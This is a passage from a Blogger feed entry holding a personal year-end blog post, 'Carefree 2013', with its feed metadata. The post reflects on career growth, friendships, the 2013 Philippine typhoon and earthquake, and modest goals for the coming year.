\/\u003E\n\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003EI've become an event organizer at work --for the most part of the year (which is outside my job description)\u003C\/li\u003E\n\u003Cli\u003EI've prayed for career growth, which was rewarded with a promotion and a new project that forces me to grow\u0026nbsp;\u003C\/li\u003E\n\u003Cli\u003ETo have \u003Ca href=\"http:\/\/www.vernongo.com\/2013\/10\/in-novo-into-new-restorerenew-heart.html\"\u003Elearned acceptance and kindness\u003C\/a\u003E; through Ha\u003Cspan class=\"text_exposed_show\"\u003Eppiness and sadness; In Love and hurt. (the universe never fails to remind me of the many fish a.k.a ladies out there! :3)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"text_exposed_show\"\u003ETo learn that \u003C\/span\u003E\u003Cspan class=\"text_exposed_show\"\u003EI am never alone,  we are all never truly alone.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"text_exposed_show\"\u003EYou can re-live\/gain your childhood (Jolly-kiddie party team building :D~walay childhood!)\u0026nbsp;\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"text_exposed_show\"\u003Eletting go is a normal process (of love, of entrepreneurship, of team-mates, of people)\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan class=\"text_exposed_show\"\u003ERealizing when others knew things that \nwe don't and even can make or do it better, it frees us to let our \nguards down and be your true self with others and that is truly when we \nconnect with one another.\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"text_exposed_show\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\nFrom a career stand point:\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003ENot all Managers are scary, some are just waiting to be discovered as awesome! (Lai + Virgil)\u003C\/li\u003E\n\u003Cli\u003EYes, you can move up based on performance and not on politics (but it's still there)\u003C\/li\u003E\n\u003Cli\u003EWas under 4 supervisors, 3 managers, 4 teams - a-lot of food, fun, team building and people! \u003C\/li\u003E\n\u003Cli\u003EWork doesn't have to be all work if you have your friends (batchmates, project-mates, tower-mates, bay-mates, team-mates, non-work-workmates!)\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cbr \/\u003E\n\u003Ci\u003E\u003Cspan class=\"text_exposed_show\"\u003EOur lives improve only when we take \nchances-- and the first and most difficult risk we can take is to be \nhonest with ourselves. - Walter Anderson\u003C\/span\u003E\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cspan class=\"text_exposed_show\"\u003E\u0026nbsp;\u003C\/span\u003E \u003Cbr \/\u003E\nIn our time of darkness, there was light.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTowards the end of the year, we were thrown into a roller coaster of emotion: despair, shock, fear, of overwhelming scenes in the internet\/social-media, face-to-face and in Television as we held our collective breaths during and the aftermath of boat-collisions, tornadoes, 7.2M earthquake and the strongest typhoon to ever make land fall - Yolanda\/haiyan. But in those moments, we also saw heroism, determination, hope and resilience.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nPeople pulled together funds and resources, not just locally but also around the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan class=\"text_exposed_show\"\u003ESo another learning is this: \u003Ci\u003EWe don't get to be upset. We just face things, and deal with it. Keep calm and carry on. We don't have to feel helpless, as long as we do something and bring our little handful of effort and time, none of us will be helpless\u003C\/i\u003E.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo a few goals (well, I've been consuming zen habits and have tried to have lesser goals, so this are just a few):\u003Cbr \/\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003ESave money, invest money and spend money - do it in that exact order.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003EDo well at work but don't forget to give time to youself (relax, enjoy, smile!)\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003EAs always, try something NEW!\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan class=\"userContent\" data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;K\u0026quot;}\"\u003EAccomplish the usual stuffs pag may time: blog, travel, volunteer, write, meet new people!\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\nThat's about it for this long post. I'll just leave you with this thought below..\u003Cbr \/\u003E\n\u003Cspan class=\"text_exposed_show\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan class=\"text_exposed_show\"\u003EI think we can change the world a little each day with a little acts of kindness! \u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.vernongo.com\/feeds\/7495575477048030703\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.vernongo.com\/2014\/01\/carefree-2013.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7495575477048030703"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5340497769688560877\/posts\/default\/7495575477048030703"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.vernongo.com\/2014\/01\/carefree-2013.html","title":"Carefree 2013"}],"author":[{"name":{"$t":"Vernon Joseph Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16598314349990091798"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi7tUJ8Kk5-Yr51lPYZZe3JkUPQyUlJ7D8nnO7X-bjicFgGwGa4hKEeqJypX72s97hrA0ZclXRC_x1wJpF5X3jKEj-nnbKIe0mBQyh8CiG9TMB2b3SK52P2TJiq2D_vGZCjtRN626nxU3ql\/s72-c\/2liveis2love.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}}]}});